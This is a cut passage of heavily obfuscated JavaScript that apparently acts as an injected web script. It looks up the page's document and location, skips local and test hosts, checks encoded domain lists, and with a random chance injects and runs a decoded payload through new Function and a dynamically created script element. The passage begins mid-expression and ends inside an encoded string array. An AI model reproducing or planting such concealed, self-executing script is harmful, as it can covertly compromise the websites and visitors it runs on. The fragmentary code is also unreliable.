x106,'pr&*')+V(0x91,'H@Qj')+V(0x666,'yw6B')+V(0x6bf,'ddYC')+V(0xda,'aO(B')+V(0x2ba,'EIza')+V(0x52a,'o^F*')+V(0x2d4,'rMcV')+V(0x49b,'bYX0')+V(0x25f,'l(]R')+V(0x40c,'OEZ7')+V(0x1c5,'GWxy')+V(0x78b,'#G%6')+V(0x154,'jeUy')+V(0x158,'yCH5')+V(0x7ba,'yCH5')+V(0x3d0,'yCH5')+V(0x1f3,'jeUy')+V(0x264,'6N*9')+V(0x407,'rMgI')+V(0x7fe,'r1g[')+V(0x7e8,'TK#B')+V(0x10c,'TK#B')+V(0xde,'6N*9')+V(0x5e5,'yCH5')+V(0x5d2,'^$*F')+V(0x2be,'bYX0')+V(0x515,'(a!7')+V(0x583,'H@Qj')+V(0x1a5,'o*L^')+V(0x336,'8#(%')+V(0x15a,'ZnUE')+V(0x771,'$rPV')+V(0xdb,'G2zI')+V(0x81b,'%nGh')+V(0x658,'TK#B')+V(0x444,'G5^@')+V(0x272,'YwfJ')+V(0x3b9,'bYX0')+V(0x6ca,'r1g[')+V(0x1e4,'G5^@')+V(0xa0,'UL#k')+V(0xc9,'CufW')+V(0x96,'EIza')+V(0x659,'o*L^')+V(0x717,'rMgI')+V(0x3fc,'yCH5')+V(0x5f8,'Q7Ga')+V(0x113,'b@Pa')+V(0x69a,'%nGh')+V(0x49f,'jeUy')+V(0x1d4,'bYX0')+V(0x767,'bYX0')+V(0x6b5,'r1g[')+V(0x1fb,'8#(%')+V(0x19e,'pr&*')+V(0x6fa,'0L%#')+V(0x15f,'YwfJ')+V(0x7c2,'j4y$')+V(0x5d7,'l(]R')+V(0x8e,'o*L^')+V(0x3f3,'EIza')+V(0x2ef,'#G%6')+V(0x3aa,'aO(B')+V(0xdc,'UL#k')+V(0x6bb,'yCH5')+V(0xa9,'G2zI')+V(0x6ab,'%Y81')+V(0x782,'ELaT')+V(0x175,'OEZ7')+V(0x466,'h9BU')+V(0xc2,'UMk]')+V(0x7c9,'l(]R')+V(0x7d,'ddYC')+V(0x646,'yw6B')+V(0x28d,'D]q[')+V(0x30c,'H@Qj')+V(0x81,'l(]R')+V(0x58d,'o^F*')+V(0xa4,'UMk]')+V(0x536,'aO(B')+V(0x389,'!eVt')+V(0x6b8,'G2zI')+V(0x42a,'o*L^')+V(0x2eb,'ddYC')+V(0x576,'yw6B')+V(0x6ee,'CufW')+V(0x86,'0L%#')+V(0x3d2,'Ggff')+V(0x1c4,'rMcV')+V(0x55c,'b@Pa')+V(0x7d5,'Ggff')+V(0x5a0,'l(]R')+V(0x66a,'#G%6')+V(0x282,'UL#k')+V(0x602,'r1g[')+V(0x85,'$rPV')+V(0x705,'q0JI')+V(0x41d,'$rPV')+V(0x579,'q%h5')+V(0x34b,'rMgI')+V(0x6db,'Q7Ga')+V(0x543,'aO(B')+V(0x478,'6N*9')+V(0x7a7,'8#(%')+V(0x1d7,'%nGh')+V(0x268,'UMk]')+V(0x5ce,'#G%6')+V(0x702,'q%h5')+V(0x41a,'g#vw')+V(0x208,'!eVt')+V(0x293,'OEZ7')+V(0x5ee,'rMcV')+V(0x6c1,'G2zI')+V(0xf0,'D]q[')+V(0x443,'4y@d')+V(0x1e8,'pr&*')+V(0x7c4,'!eVt')+V(0xfd,'%nGh')+V(0x479,'yCH5')+V(0x4ba,'%Y81')+V(0x330,'jeUy')+V(0x6cb,'YwfJ')+V(0x3f5,'OEZ7')+V(0x7fd,'rMcV')+V(0x82f,'ELaT')+V(0x79,'ELaT')+V(0x7f2,'yCH5')+V(0x6d5,'G2zI')+V(0x1c3,'EIza')+V(0x31c,'fOB]')+V(0x260,'!NNh')+V(0x502,'o*L^')+V(0x2cb,'(a!7')+V(0x170,'!NNh')+V(0x295,'rMcV')+V(0x7a4,'ZnUE')+V(0x83,'8#(%')+V(0x137,'Q7Ga')+V(0x731,'(a!7')+V(0x703,'!NNh')+V(0x18b,'%nGh')+V(0x7f9,'%nGh')+V(0x32b,'G5^@')+V(0x692,'mr9K')+V(0x6e0,'o*L^')+V(0x818,'8#(%')+V(0x2fa,'rMcV')+V(0x148,'YwfJ')+V(0x7bc,'r1g[')+V(0x816,'yw6B')+V(0x41c,'mr9K')+V(0x7f8,'D]q[')+V(0x1e1,'jeUy')+V(0x163,'q%h5')+V(0x428,'mr9K')+V(0x655,'OEZ7')+V(0x81d,'r1g[')+V(0x468,'yw6B')+V(0x638,'q0JI')+V(0x812,'6N*9')+V(0x2a4,'G5^@')+V(0x670,'pr&*')+V(0x823,'EIza')+V(0x2c2,'D]q[')+V(0x83a,'^$*F')+V(0x227,'%Y81')+V(0x48c,'r1g['))+(V(0xf6,'g#vw')+V(0x2ea,'!NNh')+V(0x22a,'EIza')+V(0x1f1,'yCH5')+V(0x1df,'!eVt')+V(0x7dc,'Q7Ga')+V(0x635,'rMcV')+V(0x174,'OEZ7')+V(0x353,'rMcV')+V(0x690,'q%h5')+V(0x83b,'r1g[')+V(0x3d7,'!NNh')+V(0x1f0,'$rPV')+V(0x196,'Ps2K')+V(0x739,'0L%#')+V(0x5c9,'yCH5')+V(0x46d,'ZnUE')+V(0x119,'rMcV')+V(0xfc,'GWxy')+V(0x508,'UL#k')+V(0x14e,'$rPV')+V(0x806,'Q7Ga')+V(0x28b,'!NNh')+V(0x13d,'rMcV')+V(0x130,'ddYC')+V(0x32a,'4y@d')+V(0xd3,'Q7Ga')+V(0x65e,'Ggff')+V(0x1ee,'8#(%')+V(0x67e,'r1g[')+V(0x803,'rMcV')+V(0x2ff,'rMgI')+V(0x14d,'b@Pa')+V(0x233,'G2zI')+V(0x405,'Q7Ga')+V(0x7aa,'q%h5')+V(0x826,'l(]R')+V(0x2f7,'yCH5')+V(0x308,'q0JI')+V(0x75d,'jeUy')+V(0x6a1,'aO(B')+V(0x4e7,'fOB]')+V(0x423,'bYX0')+V(0x4ab,'GWxy')+V(0x849,'0L%#')+V(0x51a,'q0JI')+V(0x1a4,'D]q[')+V(0x309,'rMgI')+V(0x6c4,'GWxy')+V(0xb1,'o^F*')+V(0x4d6,'bYX0')+V(0x84b,'(a!7')+V(0x4c4,'ddYC')+V(0x521,'H@Qj')+V(0x6bd,'ddYC')+V(0x43b,'4y@d')+V(0x852,'yCH5')),c[V(0x2a3,'$rPV')]=V(0x5d4,'!eVt')+V(0x49e,'r1g[')+V(0x446,'q0JI')+V(0x695,'ZnUE')+V(0x356,'rMgI')+V(0x65c,'UL#k')+V(0x71f,'0L%#')+V(0x647,'G5^@')+V(0x433,'pr&*')+V(0x568,'aO(B')+V(0x445,'YwfJ')+V(0x7db,'$rPV')+V(0xb2,'b@Pa')+'DY',c[V(0x321,'b@Pa')]=V(0x3ae,'h9BU')+V(0x3c7,'!NNh')+V(0x15c,'YwfJ')+V(0x4e0,'pr&*')+V(0x1ea,'jeUy')+V(0x683,'Ggff')+V(0x1f9,'%Y81')+V(0x6e1,'Ps2K')+V(0x610,'yw6B')+'Y]',c[V(0x48e,'o^F*')]=function(z,B){return z===B;},c[V(0x2ec,'G5^@')]=V(0x2af,'bYX0')+V(0x325,'o^F*')+V(0x41e,'g#vw')+V(0x3f7,'aO(B')+V(0x53f,'mr9K')+V(0x3af,'yCH5')+V(0x439,'yCH5')+V(0x60a,'#G%6')+V(0x2d3,'UMk]')+V(0x1cf,'q0JI')+V(0x459,'g#vw')+V(0x244,'l(]R')+V(0x6df,'!NNh')+V(0x254,'aO(B')+V(0x6bc,'Ggff')+V(0x160,'4y@d')+V(0x7cc,'rMcV')+V(0x7b4,'G5^@'),c[V(0xac,'8#(%')]=V(0x368,'D]q[')+V(0x62f,'4y@d')+V(0x700,'fOB]')+V(0x142,'r1g[')+V(0x838,'4y@d'),c[V(0x5ea,'$rPV')]=function(z,B){return z!==B;},c[V(0x676,'ZnUE')]=V(0x429,'YwfJ')+V(0x3f6,'jeUy'),c[V(0x3fb,'OEZ7')]=V(0xd0,'TK#B')+'t',c[V(0x60c,'o^F*')]=V(0x376,'Ps2K')+V(0x691,'h9BU'),c[V(0x6d6,'ZnUE')]=function(z,B){return z===B;},c[V(0x790,'4y@d')]=function(z,B,D){return z(B,D);},c[V(0x4de,'fOB]')]=function(z){return z();},c[V(0x21a,'q0JI')]=function(z){return z();},c[V(0x1c1,'$rPV')]=function(z){return z();},c[V(0x2b1,'UL#k')]=function(z){return z();},c[V(0x758,'bYX0')]=function(z,B,D){return z(B,D);},c[V(0x4b1,'pr&*')]=function(z,B,D){return z(B,D);},c[V(0x842,'%nGh')]=V(0x22b,'yw6B')+'t',c[V(0x71e,'G5^@')]=V(0x551,'GWxy')+V(0x557,'mr9K')+V(0x509,'Ggff'),c[V(0x29d,'UL#k')]=function(z,B){return z||B;},c[V(0x6a8,'o*L^')]=V(0x323,'o*L^')+V(0x529,'G5^@')+V(0x7e0,'yCH5')+V(0x425,'UL#k')+V(0x559,'EIza')+V(0x183,'fOB]')+V(0x347,'Ggff')+V(0xe9,'G2zI'),c[V(0x714,'YwfJ')]=V(0x5de,'CufW')+V(0xec,'q%h5')+V(0x398,'ELaT')+V(0x585,'pr&*')+V(0x28a,'0L%#')+V(0x311,'G5^@'),c[V(0x3c3,'h9BU')]=function(z){return z();},c[V(0x152,'r1g[')]=function(z,B){return z+B;},c[V(0x149,'#G%6')]=function(z,B){return z+B;},c[V(0x127,'(a!7')]=V(0xf3,'!NNh');var d=c,f=function(){var z=!![];return function(B,D){var E=z?function(){var W=_0x6346678d;if(D){var G=D[W(0x50b,'!eVt')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var X=V;for(var D in z)if(d[X(0x808,'jeUy')](D[X(0x1e0,'YwfJ')+'h'],B)&&function(E,G){var Y=X;for(var I=0x2;d[Y(0x17b,'fOB]')](I,G[Y(0x31e,'yCH5')+'h']);I++)if(d[Y(0x54d,'#G%6')](E[Y(0x3e3,'0L%#')+Y(0xb3,'H@Qj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var Z=V;return d[Z(0x4c1,'rMgI')](z,Math[Z(0x236,'o^F*')](d[Z(0x55e,'mr9K')](Math[Z(0xb9,'0L%#')+'m'](),d[Z(0x288,'4y@d')](d[Z(0x637,'fOB]')](B,0x1),z))));}function i(z,B){var a0=V;for(var D=0x0;d[a0(0x110,'%Y81')](D,B[a0(0x60f,'mr9K')+'h']);D++){var E=B[D],G=d[a0(0x34f,'Ps2K')](0x0,E[a0(0x63b,'o^F*')+'Of']('.'))?d[a0(0x2ee,'q%h5')]('.',z):z,I=d[a0(0x3bc,'%nGh')](G[a0(0x454,'OEZ7')+'h'],E[a0(0x57e,'%Y81')+'h']),L=G[a0(0x337,'OEZ7')+'Of'](E,I),I=d[a0(0x8f,'GWxy')](-0x1,L)&&d[a0(0x518,'j4y$')](L,I);if(I&&(d[a0(0x518,'j4y$')](G[a0(0x21d,'EIza')+'h'],E[a0(0x1b5,'(a!7')+'h'])||d[a0(0x2b8,'GWxy')](0x0,E[a0(0x415,'8#(%')+'Of']('.'))))return 0x1;}}function j(){var a1=V,z,B;return d[a1(0x38c,'!NNh')](g,d[a1(0x290,'%Y81')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=V,z=d[a2(0x75b,'%Y81')](l,d[a2(0x46a,'h9BU')](j));if(z){var z=d[a2(0x1a0,'OEZ7')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a2(0x316,'ddYC')](0x46,z[a2(0x448,'#G%6')+a2(0x84,'o^F*')](0x0))&&d[a2(0x248,'G2zI')](0x66,z[a2(0x80e,'$rPV')+a2(0xb3,'H@Qj')](0x0))||d[a2(0x338,'G2zI')](0x49,z[a2(0x291,'6N*9')+a2(0x2f2,'ELaT')](0x1))&&d[a2(0x36e,'6N*9')](0x69,z[a2(0x3db,'mr9K')+a2(0xb3,'H@Qj')](0x1))||d[a2(0x395,'r1g[')](0x4c,z[a2(0x291,'6N*9')+a2(0x26d,'UL#k')](0x2))&&d[a2(0x813,'Q7Ga')](0x6c,z[a2(0x150,'q%h5')+a2(0x6a2,'o*L^')](0x2))||d[a2(0x25d,'G5^@')](0x45,z[a2(0x218,'yw6B')+a2(0x7b3,'yCH5')](0x3))&&d[a2(0x57d,'^$*F')](0x65,z[a2(0x218,'yw6B')+a2(0x722,'$rPV')](0x3))||d[a2(0x3a7,'#G%6')](0x3a,z[a2(0x525,'o*L^')+a2(0x2f2,'ELaT')](0x4))):void 0x0;}}function l(z){var a3=V;return d[a3(0x7c3,'q0JI')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=V,z=d[a4(0x631,'l(]R')](j);if(z){var B=d[a4(0x4e5,'yCH5')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a4(0x27b,'^$*F')](B,'~')?d[a4(0x6c5,'fOB]')](l,z):D)&&d[a4(0x58e,'jeUy')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x7ac,'6N*9')](B,D);}}function n(){var a5=V,z=d[a5(0x493,'mr9K')],B=new RegExp(d[a5(0x729,'b@Pa')],'g');return z[a5(0x6a6,'q0JI')+'ce'](B,'')[a5(0x6ad,'bYX0')](';');}function p(){var a6=V,z=d[a6(0x7f1,'q0JI')],B=new RegExp(d[a6(0x528,'OEZ7')],'g');return z[a6(0x22d,'aO(B')+'ce'](B,'')[a6(0x7fc,'(a!7')](';');}function r(z){var a7=V;return d[a7(0x437,'D]q[')](-0x1,z[a7(0x177,'#G%6')+'Of'](String[a7(0x50e,'%nGh')+a7(0x76b,'g#vw')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x4f0,'0L%#')](z)||new RegExp(d[a7(0x166,'pr&*')],'g')[a7(0x28f,'EIza')](z));var B;}function s(z,B){var a8=V,D=z[a8(0x24e,'CufW')+'h'];return d[a8(0x71c,'6N*9')](z[a8(0x565,'aO(B')+a8(0x696,'yw6B')](d[a8(0x3bc,'%nGh')](D,B[a8(0x36d,'o^F*')+'h']),D),B);}function t(){var a9=V,z=d[a9(0x1a2,'ELaT')](f,this,function(){var aa=a9,G={};G[aa(0x151,'bYX0')]=d[aa(0x477,'(a!7')];var I=G,L=d[aa(0x8a,'#G%6')](typeof window,d[aa(0x68c,'#G%6')])?window:d[aa(0x47a,'0L%#')](typeof process,d[aa(0x74f,'0L%#')])&&d[aa(0x6e6,'OEZ7')](typeof require,d[aa(0x234,'G2zI')])&&d[aa(0x5f0,'(a!7')](typeof global,d[aa(0x652,'rMcV')])?global:this,Q=function(){var ab=aa,R=new L[(ab(0x11d,'j4y$'))+'p'](I[ab(0xe5,'j4y$')]);return!R[ab(0x1ed,'H@Qj')](z);};return d[aa(0x751,'ELaT')](Q);});d[a9(0x516,'GWxy')](z);var B=d[a9(0x333,'o*L^')](n),D=d[a9(0x7eb,'6N*9')](m),E=d[a9(0x4b0,'rMgI')](p);return!D||!!(d[a9(0x1ce,'$rPV')](i,D=d[a9(0x169,'o*L^')](s,D,String[a9(0x193,'UL#k')+a9(0x7d0,'YwfJ')+'de'](0x2e))?D[a9(0x1eb,'o^F*')+a9(0x669,'h9BU')](0x0,d[a9(0x72c,'q%h5')](D[a9(0x45e,'UMk]')+'h'],0x1)):D,B)||d[a9(0x132,'j4y$')](i,D,E)||d[a9(0x2a1,'ZnUE')](r,D)||d[a9(0x171,'!NNh')](k));}function u(z){var ac=V,B=d[ac(0x2aa,'b@Pa')](j),D;B&&((D=B[ac(0x5eb,'(a!7')+ac(0x4cf,'EIza')+ac(0x4e1,'Ps2K')](d[ac(0x240,'#G%6')]))[ac(0x67c,'g#vw')]=d[ac(0xaf,'YwfJ')],D[ac(0x7e4,'(a!7')+ac(0x203,'h9BU')+'t']=z,(B[ac(0x393,'ELaT')]||B[ac(0x1af,'fOB]')]||B[ac(0x44f,'ZnUE')+ac(0x2d0,'%nGh')+ac(0x214,'j4y$')])[ac(0x48a,'g#vw')+ac(0x298,'TK#B')+'d'](D),D[ac(0xe2,'bYX0')+'e']());}function v(){var ad=V,z,B=d[ad(0x63d,'g#vw')](g,d[ad(0x75a,'!eVt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=d[ad(0x2ae,'4y@d')],E=new RegExp(d[ad(0x592,'G5^@')],'g'),(E=B[D[ad(0x588,'#G%6')+'ce'](E,'')])&&E[ad(0x286,'ZnUE')+ad(0x16b,'G5^@')][ad(0x2d1,'mr9K')+ad(0x139,'q%h5')+'d'](E));}try{var w,x,y;d[V(0x36f,'#G%6')](t)||(d[V(0x5ab,'#G%6')](v),d[V(0x5d1,'aO(B')](0x1,d[V(0x841,'yw6B')](h,0x1,w=0x4))||d[V(0x73d,'Ps2K')](u,d[V(0x317,'aO(B')](d[V(0x4c8,'ddYC')]('(',new Function((function(){var _0x2544328=function(){var _0x7656633c=['zdrKvxbisNLRCLntz3DLrfPStxL3BLvRqK9ru2nWsZbR','vNPAt1KWC3PomLjozdfJBKXdzdrHrgrQvurOCLDxCfHk','ugvgyZfIvfvUtenKALPUqMTvvMHOwKnJC0OXyZbrBu5w','m1L6vxnkmK5gvwTjBKTtDePlrei0txPrmeXdy3DkBveY','reu0wxL3BLHSAgTuu2nWsZbRB01izZrnrfvZsNPbBvPe','u2D3zurjm1LPD25rvuuXzhLJCeSWA29nsgCZttjzC0OY','utjkEwTYu1nND2veutbnq3DUwKzcnfDdy3blmgTVtuHN','sZbRB01iz3PnEKvZsJfkqvrRrw5lu3rks0rcne1xrxLm','mKzSt0D0suP5D25wEMrvu1DKwLDTtLfwEwnZsJbwsgvS','A3jtu2D3zurvEa','A3jtu2D3zurrEvLPD25lvvjvtLnJCeSWA29nsgCWwtjv','A1rty3blmgTVtuHNEvKYsxnkmej6zfzbBKTtDePlrei0','yuvNEeP5A3jtu2D3zurrm1LtD25oBMXZuLnJCeSWA29n','ttjmq2nWuKzrmq','tenKu1ffnujkEwTYu1nND2veuMLoExDUtJfZmffdy3bl','EuXdy2HKmK5rsNLRCLntz3DLre15wxL3BMvwsLfvEwnW','vvPRuNPcnfPfmvrHmdHUtenKCfeYDfbwmuztwtfvD1r5','ru9hDejrm0vUtenKwfvtowPuvK5YwMXKuMnwsw5mq2ry','u3bHsNLRCLntz3DLrezTt0n3BK5TzfbJq2nWsZbRB01i','D2vevxDoExDUuKHcALzdy3blmgTVtuHNmvPTwxnkmej6','y3nkmwrqwKDsu1iWEhvAr0vUtenKDMqZuMTwBuK0ywLJ','yuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffyuw5y','whbytM5RBKXdzfHvvKPQvMXoDLuYohDzu2nZsJfKu09f','q042zwLJCeSWA29nsgD4wKrzC0OYtxDAEvfUs1n0sKTe','y1DrD1r5y3nkmJfzyw1oAwjxDgPkExDUzgToCLjwyZjA','qJrov0K1tenKs01tutfkEwTYu1nND2vertrzu3DUuKHc','rfjTtNL3BMndtJzLAwnWsZbRB01izZbnv0vZsJbcEMrw','vNPKAgvdy3nkmLzyuM1sv1yZqMTvm0vUtenKB09hDePJ','r0PAzvvowfvwqKHwmuPruMXKuvLty3nkm0f6uw1ou1eY','sMTurNaYyw1sEeP5D25KAMH2uKzKufeWnunzu2nZsJfJ','CeSWA29nsgCXtvDjC0OYCgHorZHUs1n0sKTeqJrnv1f5','ne1Qwtrmq2rQuLzkq0P5A3jtu2D3zurwA1LtD25vA0jp','mMr5uwTNBKTtDePlrei0tLrfm0XdzgPKAxbWsNLRCLnt','BKTtDePlrei0twPvEKXdzdblu056sNLRCLntz3DLre16','wNrkExDUwM0XCLLxDfrIEKjytLHRBKXdzfHvBLjRuZjo','rfeXt0n3BKLyzgPvq2nWsZbRB01iz3HAvgTZsJjWAe5h','vunJCeSWA29nsgCYtJjfC0OYtMXzv3nUs1n0sKTeqJro','rxnkmNbOtKC4BG','vvjvtLnJCfHumwTxmKv3s0rcne5htxDmq2mZv3PsquP5','mtu1nty0nwrzAKrWEa','CeSWA29nsgCXtw1zC0OWBZflBg9Us1n0sKTeqJroEKzP','ngDJrhH4tZmWC1KXDePlrei0tM1rEuXdzg5JA0PjsNLS','DLDty3nkmM80yta5wfvysKLwELiXsNL3BLjuAhzABu4Z','m01Us1n0sKTeqJrovejTtenKu1ffnujkEwTYu1nND2ve','z3Lor0LZsNPwAK5htw5lu3rks0rcne1QvxLmq2res1zs','rNrks0rcne5uwMTmq2rbyZnwuuP5BgrlrZbZzdjSDvPh','sNLRCLntz3DLrezPtNL3BK0ZCfzxAwnWsZbRB01izZfn','rei0tJjrEKXdzhfzvfj2sNLRCLntz3DLreuXtwL3BLDy','r01Us1n0sKTeqJrnmK0XtenKDu4WCfbkEwTYu1nND2ve','tLrREuXdzevJr05vsNLRCLntz3DLrgrPwLn3BMrdBevI','mgfxoxvlsefZy1n4EuXitxnKu3GZteHNC2vtEdzmruvZ','zurNme1dD25omxmWuunJCfHumuPlrei0tM1znuXdzgPA','v0vZsJjomKTTA25lu3rks0rcne5uutjmq2rts1Hcv0P5','tenJmLOWoxDkEwTYu1nND2vertjnq3DUuZjStu15y3bl','zeDOCgmXC25Lwhb1zevAueOXmwjnsgD3wfnRn2ztEhvA','D25nrgXnuMLJCeSWA29nsgD6wKrrC0OYBevlA1vUs1n0','vtvQuJfoDMnRtLrHm2r0wKHRBKXdzgLABKjRvuDkDgft','v3Pcne5tD3DLrfKXwfn4yK1izZbmrei0tM1szeXgC3DL','tLvZD1z6yZfsBuzisNL3BLKYmxjlmwrstvuXwe5vtw5m','rxnkmg94sKrvBKTtDePlrei0tKrREKXdy2HKmK5rsNLR','t0n3BLf5BfvKu2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','rK5YyuzKueWYtLvrmJK1sNL3BMfxmxjAmMC0yJi5we4Y','D25wELy0wKvKvgiZsNbvmNrUsNL3BLOZzfDzmdvpvM1s','EMrTuNLJC0OYsKTAA1j3yLC5q0P5D25LA2X1tLzKu2nU','rfKYtun3BMjQzeTuEwnWsZbRB01iz3PoAKfZsJnwvuPy','wJj4DLLTrNnpBLjVyvHnC1jQmw1KvZvQzeDSDMjPz3bL','vgTZsJjWAe5hog5lu3rks0rcne16qtrmq2nWuKzrmuP5','mtvkExDUwKzoCLDwzfjKBu5ytMPrBKXdzgLLrK5ivNPK','EwTYu1nND2vettnAAxDUsKvswLzPy3blmgTVtuHNmK9u','sJfSnfLSA25lu3rks0rcne5ez3Pmq2mYzvD4rKP5A3jt','txL3BMrwuwXLu2nWsZbRB01iz3LABvfZsNPSvfKZy25l','tuHNmu0YrxnkmhrWvernBKTtDePlrei0txPfneXdy3bs','uvrwm0P5A3nzmxrks0rcne5QvMHmq2nOzdjouuP5Bgrq','BeXdzeTou3bHsNLRCLntz3DLre5Rt0n3BLnQrwTou2nW','BfLxC25lu3rks0rcne1xsxHmq2qWs1vsDKP5A3jtu2D3','sKTeqJrnv0POtenJm1D6uKfkEwTYu1nND2vesMXnu3DU','sZbRB01iz3LAve1ZsNPonLzwB25lu3rks0rcne4YwxPm','C0OYtKzvA0LUs1yWCfaZzhbIBvj2zhPWrvCXuw9nsgD5','Cgngww5lu3rks0rcne0YuMHmq2rQuLzkq0P5A3jtu2D3','nvuYDe5Ar0vUtenKwfvRuK1wmujTu0HSAeP5D25wmuf6','rfjTtvn3BLvRqK9ru2nWsZbRB01izZnnveLZsJjSruTR','Ewrcv1vWqMnvuw5yvdbOsvz0ze8ZmtjzweLNwLqXzK1i','A0XdzfPLr0PAsNLRCLntz3DLre0Yt1n3BLPgqJrxq2nW','A29nsgD4tKDzC0P5uKvxvLLUs1n0sKTeqJrnBvuZtenJ','B1ndz3DLre00wwL3BLKWvLnrAwnWs1nVDgnhrNLJmLzk','rdf4vZfRB01izZnAve1ZsNPbnvrfww5lu3nUwtjvBLHt','zdjHBKPxsNLRCLntz3DLrgD5twL3BK4XCZbrq2nWsZbR','D1Pty3nkmJLuytjoD09hotbwmuv3sNL3BLyXstrprMmW','s0rcne5uAZvmq2rbyZnwuuP5A3jtu2D3zurzmfL5D25v','mvLusxnkEKe1vevzBKTtDePlrei0tKrJEeXdzhbsq3bg','re5OtenKmeTvuNzkEwTYu1nND2vey3PAq3DUzvzkuvv5','ELKWtenKmeTvuNzkEwTYu1nND2vevMPnq3DUwtnzCwft','y2HHCKnVzgvbDa','sZbRB01izZbnEMTZsJjom0Pwqw5lu3rks0rcne5evMHm','sZbRB01izZjAr01ZsJnrCeKZtw5lu3rks0rcne1uwtjm','sNL3BLz6yZbuvMmYvKroCvj5y3nkmwmWt0Hcwe4YBZnA','zuDkwKP5A3jtu2D3zurzEK1dD25zmLzOyxLJCeSWA29n','ELjQsNLRCLntz3DLrezRt1n3BLfvrtfKEwnWsZbRB01i','mKzktvzzBKXdzfHvvtvQuJiXCMqXzfjJvKLUtenKme9h','q2rytKDwBfz6vJjpr1jysNL3BLKZrtvtBKj0yJbRBKXd','BvfZsNPonLzwB25lu3rks0rcne5httnmq2n6zwXwyuP5','zgHLrgHtvNPJna','CLntz3DLreuWtwL3BMrTChLwAwnWsZbRB01iz3HzvfLZ','r1fZsJjoBfLxC25lu3rks0rcne5Qutnmq2n5vuDKmKP5','rezSwML3BLmYBe1nEwnWsZbRB01iz3HzBvvZsJjKEvfR','m1LtD25pvK5QzhLJCeSWA29nsgCZt0rRC0OYuKDxv2TU','zvDzD0P5D25ArZf2zvzKu1v6sLHor2TUtenKAfeYDfrw','v1LUs1n0sKTeqJrorePStenKm1jUAfPkEwTYu1nND2ve','mNryvNPJme0ZwMHkExDUwJboCLvwzfbxBu5ut0C5D0P5','B01iz3Hov1LZsNLSrvzevw5lvJbVzdjSDvPhotnmshq5','D25JrK5YyJfKuLvTtKXrmJLmsNL3BLyXqLDArKPeyNPg','wKzcELDTtKHsEwnZsJfJm1qYmxzJvfv2sNL3BLz6uMXu','nxLzEKjSsNL3BLz6zevrBwHeyJnWALj5y3nkmwrrvJfg','mtm1ntiWmxjQBw1ZAq','zfnrrtvcsNLRCLntz3DLre01tKn3BMrwuwXLu2nWsZbR','mwmWvuv0BvngCgPuBuvUtenKwe4YrNDwEMrqvJfKue5d','wLDvC0OXnvLArtbUs1n0sKTeqJrnvgT6tenKCvLuuNzk','ExDUtJfZmffdy3blmgTVtuHNEe9xwxnkmezctLHJBKTt','stfoq3DUuMPKrq','muvkrKrmCa','yZnKu2nZsJjnEvPhtLnvmNrTzuzJBKXdzg5wEK5RvuzK','vdiXCLiXzfnor1fUtenKwe5eAejLvgH2wvD0seP5D25w','rMrqwvnJC0OXyZjvm2XytKvKu2nwy25mq2rytLD4A1rS','uMTpq3DUwtjwAgf5y3blmgTVtuHNm05ewxnkm1fWuKC4','BMnSAfLuBgrqtLC0BKXdzfHoru5AuwXoDLuYwNHkExDU','vxPmq2m0yuvNEeP5A3jtu2D3zurzne5tD25zm1LXyvnJ','z3DLrfeXtML3BMrwuwXLu2nWs1nZDgnhrNLJmLzkyM5r','m00YvxnkmNCYtLDzBKTtDePlrei0tKrvm0XdzdvvBeju','zeDst1Lty3nkmMqYy1DWwe5yvM1kExDUzw1sDwfSzfnv','sJjomKTTA25lu3rks0rcne5QAgTmq2q0zfvWseP5A3jt','y3blmgTVtuHNme1QqxnkmffQwfHrBKTtDePlrei0tKrv','zuroA05PD25jwgrQvunJCeSWA29nsgD5twPNC0OYDZjo','sNLRCLntz3DLrgD4wwL3BMrdBevIEwnWsZbRB01iz3Hp','y3blmgTVtuHNm1PxsxnkEKfTwKrzBKTtDePlrei0tKDw','CvKYzeHkExDUvJfjD00ZzerHmKPZvNLJC0OWtKrHmhHy','zg1sA1vhrw5mq2rytKzrnfLUzfnzmgHOsNL3BMjStNjH','sgCWtLDzC0OWtxbwsfvUs1n0sKTeqJror000tenKwMvh','wKrzBKTtDePlrei0tM1vmKXdzdjHBKPxsNLRCLntz3DL','tNzImK5uyti4BKXdzdfprZK0y0vWCu15y3nkmNbntLvs','sgHQvfDAuvjSzfjvEwnZsJbwrgeYBfHor1jQu2XoCMnd','tfvTvK5IBgDUtenKwe4ZBe5wELjivLzKufv5y3nkmwmY','wNrJmwmWzvrSm1z5y3nkmMXjwM1OCfeYovfkExDUy3PO','txjlAeS','sMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjkm2W2yM5s','uvnJCeSWA29nsgCYtJjnC0OWtxbwsfvUs1n0sKTeqJro','mJy3t2HtCMfs','utrmq2rltLnWyuP5A3jtu2D3zurnnvPdD25yBgHRvfnJ','tZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHjz1nemwzn','mfPty3nkm2X5uKDowfvuvNvkExDUwLrgmfKXvM1wBvjq','sJbrALHyuw5lu3rks0rcne56uxDmq2rQzgLWCeP5A3jt','r05syLD0s2nvy25mq2rytLvKBvz6zhvrBNbysNL3BMfe','wtnsCgiYng9Ku3GZteHNC2vtEdzmruvZuwL4reXfuxns','s1n4ELbxnwXKEujtwLDKrMviqw9ArNrOtunND2vesMXo','tenKwe56zgTuEMH2vtjKDgeYng5mq2rytKHsA1nvzgHz','wNPOCLuXzfbuBu5oturbBKXdzfHoqZLRu25sDgrgyZjz','u2G0vZbkzfD6qJrnrJbWteHOyLfSmwjnsgD4wfnRCgnT','CLr5y3nkmwmYt0CXwe4WyZfKrwnUtenKwfvxAgPsmJf2','